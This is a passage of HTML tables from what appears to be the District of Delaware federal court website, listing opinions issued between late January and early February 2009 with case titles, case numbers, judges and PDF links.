          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-37_0.pdf" type="application/pdf; length=95698">08-37.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/stanley-yelardy-v-commissioner-stanley-taylor-et-al">STANLEY YELARDY v. COMMISSIONER STANLEY TAYLOR, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          03-1032        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/03-1032_1.pdf" type="application/pdf; length=76887">03-1032.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-06T00:00:00-05:00" class="date-display-single">02/06/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sylver-l-brooks-v-ernest-j-culbreath-and-anna-c-culbreath">SYLVER L. BROOKS v. ERNEST J. CULBREATH and ANNA C. CULBREATH</a>        </td>
              <td class="views-field views-field-field-case">
          07-758        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-758.pdf" type="application/pdf; length=26975">07-758.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/maureen-and-william-anello-v-indian-river-school-district-et-al">MAUREEN and WILLIAM ANELLO v. INDIAN RIVER SCHOOL DISTRICT, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-668        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-668.pdf" type="application/pdf; length=201375">07-668.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jimmie-lewis-v-nancy-pearsall-et-al">JIMMIE LEWIS v. NANCY PEARSALL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-786        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-786.pdf" type="application/pdf; length=80431">08-786.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-05T00:00:00-05:00" class="date-display-single">02/05/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-grossmans-inc">In re: Grossman&amp;#039;s Inc</a>        </td>
              <td class="views-field views-field-field-case">
          08-427        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-427.pdf" type="application/pdf; length=47687">08-427.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-lloyd-stafford">UNITED STATES OF AMERICA v. LLOYD STAFFORD</a>        </td>
              <td class="views-field views-field-field-case">
          08-122        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-122.pdf" type="application/pdf; length=55770">08-122.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-04T00:00:00-05:00" class="date-display-single">02/04/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/wlliam-d-brittingham-v-state-delaware-et-al">Wlliam D. Brittingham v. State of Delaware et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-436        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-436_0.pdf" type="application/pdf; length=45902">08-436.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/richard-hunt-v-first-correctional-medical-services-et-al">RICHARD HUNT v. FIRST CORRECTIONAL MEDICAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1417        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1417_0.pdf" type="application/pdf; length=108264">04-1417.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kenneth-e-fink-v-perry-phelps-et-al">KENNETH E. FINK v. PERRY PHELPS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-181        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-181.pdf" type="application/pdf; length=206374">06-181.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lawrence-wright-v-united-states-america-0">LAWRENCE WRIGHT v. UNITED STATES OF AMERICA</a>        </td>
              <td class="views-field views-field-field-case">
          01-63        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/01-63_3.pdf" type="application/pdf; length=81762">01-63.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-larry-wilmer">UNITED STATES OF AMERICA v. LARRY WILMER</a>        </td>
              <td class="views-field views-field-field-case">
          08-82        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-82_0.pdf" type="application/pdf; length=71456">08-82.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-03T00:00:00-05:00" class="date-display-single">02/03/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/nihon-tsushin-kabushiki-kaisha-v-donald-davidson-et-al">Nihon Tsushin Kabushiki Kaisha v. Donald Davidson et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-619         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-619.pdf" type="application/pdf; length=101026">07-619.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/donald-l-shepherd-v-colleen-bell-and-lt-deifo">DONALD L. SHEPHERD v. COLLEEN BELL and LT. DEIFO</a>        </td>
              <td class="views-field views-field-field-case">
          08-368        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-368_0.pdf" type="application/pdf; length=25178">08-368.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-02-02T00:00:00-05:00" class="date-display-single">02/02/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-jimmy-lee-pierce"> United States of America v. Jimmy Lee Pierce</a>        </td>
              <td class="views-field views-field-field-case">
          08-126        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-126.pdf" type="application/pdf; length=78784">08-126.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jimmie-lewis-v-dr-sylvia-foster-et-al-0">JIMMIE LEWIS v. DR. SYLVIA FOSTER, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1350        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1350_2.pdf" type="application/pdf; length=33970">04-1350.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/eric-ayala-v-united-states-america">ERIC AYALA v. UNITED STATES OF AMERICA</a>        </td>
              <td class="views-field views-field-field-case">
          02-73        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/02-73.pdf" type="application/pdf; length=64408">02-73.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/daryl-andrus-v-correctional-medical-services-inc-et-al-0">DARYL ANDRUS v. CORRECTIONAL MEDICAL SERVICES, INC., et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-251        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-251_0.pdf" type="application/pdf; length=28080">08-251.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-30T00:00:00-05:00" class="date-display-single">01/30/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/dey-pharma-lp-et-al-v-sepracor-inc">Dey Pharma LP et al v. Sepracor Inc. </a>        </td>
              <td class="views-field views-field-field-case">
          08-372        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-372.pdf" type="application/pdf; length=108887">08-372.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/larry-warren-v-correctional-medical-services-et-al">LARRY WARREN v. CORRECTIONAL MEDICAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-497        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-497.pdf" type="application/pdf; length=59664">08-497.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jay-m-ringgold-sr-v-officer-thomas-curley-and-officer-nelida-vega">JAY M. RINGGOLD, SR. v. OFFICER THOMAS CURLEY and OFFICER NELIDA VEGA</a>        </td>
              <td class="views-field views-field-field-case">
          06-017        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-017.pdf" type="application/pdf; length=86117">06-017.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/robin-r-mcintyre-v-city-wilmington">ROBIN R. MCINTYRE v. CITY OF WILMINGTON</a>        </td>
              <td class="views-field views-field-field-case">
          08-750        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-750.pdf" type="application/pdf; length=56883">08-750.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-29T00:00:00-05:00" class="date-display-single">01/29/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-donald-and-theresa-baker">In re: Donald A. and Theresa Baker</a>        </td>
              <td class="views-field views-field-field-case">
          08-440        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-440.pdf" type="application/pdf; length=49710">08-440.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-global-power-equipment-group-inc-et-al-0">In re: Global Power Equipment Group Inc., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-158        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-158.pdf" type="application/pdf; length=47629">08-158.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-ebc-i-inc-et-al">In re: EBC I Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-100        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-100.pdf" type="application/pdf; length=44944">08-100.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/nan-jiang-v-michael-chertoff">Nan Jiang v. Michael Chertoff </a>        </td>
              <td class="views-field views-field-field-case">
          07-786        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-786.pdf" type="application/pdf; length=23919">07-786.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/bradford-k-jones-v-perry-phelps-et-al">Bradford K. Jones v. Perry Phelps et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-430        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-430.pdf" type="application/pdf; length=89576">07-430.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-kaiser-group-international-inc-et-al-0">In re: Kaiser Group International Inc., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-124, 07-125        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-124.pdf" type="application/pdf; length=76740">07-124.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/william-maclary-v-brenda-holwerda-et-al">William Maclary v. Brenda Holwerda et al</a>        </td>
              <td class="views-field views-field-field-case">
          04-065        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-065_0.pdf" type="application/pdf; length=84972">04-065.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-28T00:00:00-05:00" class="date-display-single">01/28/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/david-kissi-v-pramco-ii-llc-et-al-0">David Kissi v. Pramco II LLC et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-833        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-833.pdf" type="application/pdf; length=33489">08-833.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/william-f-davis-iii-v-corporal-daniel-barett-et-al">WILLIAM F. DAVIS, III v. CORPORAL DANIEL BARETT,  et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-869        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-869.pdf" type="application/pdf; length=85132">08-869.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-27T00:00:00-05:00" class="date-display-single">01/27/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/bepco-lp-fka-bass-enterprises-production-co-v-15375-memorial-corporation-et-al">BEPCO, L.P., f/k/a Bass Enterprises Production Co. v. 15375 MEMORIAL CORPORATION,  et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-313        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-313.pdf" type="application/pdf; length=111617">08-313.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/vanderbilt-university-v-icos-corporation">VANDERBILT UNIVERSITY v. ICOS CORPORATION</a>        </td>
              <td class="views-field views-field-field-case">
          05-506        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-506.pdf" type="application/pdf; length=409754">05-506.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/judy-endersmaden-v-super-fresh">Judy Enders/Maden  v. Super Fresh </a>        </td>
              <td class="views-field views-field-field-case">
          05-669        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-669.pdf" type="application/pdf; length=86592">05-669.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/st-clair-intellectual-property-consultants-inc-v-fujifilms-holding-corporation-et-al">ST. CLAIR INTELLECTUAL PROPERTY CONSULTANTS, INC. v. FUJIFILMS HOLDING CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-373         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-373.pdf" type="application/pdf; length=298698">08-373.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-26T00:00:00-05:00" class="date-display-single">01/26/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/true-position-inc-v-andrew-corporation">TRUE POSITION, INC. v. ANDREW CORPORATION</a>        </td>
              <td class="views-field views-field-field-case">
          05-747        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
